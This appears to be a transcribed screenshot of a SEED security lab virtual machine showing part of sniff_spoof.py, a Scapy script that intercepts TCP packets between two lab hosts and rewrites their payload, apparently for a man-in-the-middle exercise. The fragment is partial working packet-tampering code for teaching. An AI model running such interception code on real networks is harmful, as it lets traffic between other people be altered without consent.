 Ubuntu 20.04 VM [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Terminal Aug 25 16:51
seed@VM: ~/Labsetup
seed@VM: ~/... seed@VM: ~/... seed@VM: ~/... seed@VM: ~/... seed@VM: ~/...
GNU nano 4.8 sniff_spoof.py
#!/usr/bin/env python3
from scapy.all import *
IP_A = "10.9.0.5"
IP_B = "10.9.0.6"
def spoof_pkt(pkt):
    if IP in pkt and TCP in pkt:
        # From A to B
        if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
            newpkt = IP(bytes(pkt[IP]))
            del(newpkt.chksum)
            del(newpkt[TCP].payload)
            del(newpkt[TCP].chksum)
            if pkt[TCP].payload:
                data = pkt[TCP].payload.load
                newdata = b"Z" * len(data)
                send(newpkt/newdata, verbose=False)
[ Read 44 lines ]